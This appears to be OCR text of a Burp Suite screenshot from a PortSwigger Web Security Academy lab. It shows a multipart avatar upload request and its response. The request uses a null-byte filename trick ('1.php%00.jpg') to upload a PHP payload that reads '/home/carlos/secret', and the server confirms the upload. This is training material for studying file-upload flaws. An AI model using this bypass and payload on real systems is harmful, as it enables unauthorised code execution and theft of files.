 Request
Pretty Raw Hex
\n
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: zh-CN,zh;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0ae40023038bb0468189525e00da00ab.web-security-academy.net
12 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryPquJojHWj8i0Uq7X
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0ae40023038bb0468189525e00da00ab.web-security-academy.net/my-account?id=w
iener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryPquJojHWj8i0Uq7X
24 Content-Disposition: form-data; name="avatar"; filename="1.php%00.jpg"
25 Content-Type: application/octet-stream
26
27 <?php echo file_get_contents('/home/carlos/secret');?>
28
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Sat, 08 Feb 2025 12:08:14 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 126
8
9 The file avatars/1.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
Back to My Account
</a>
</p>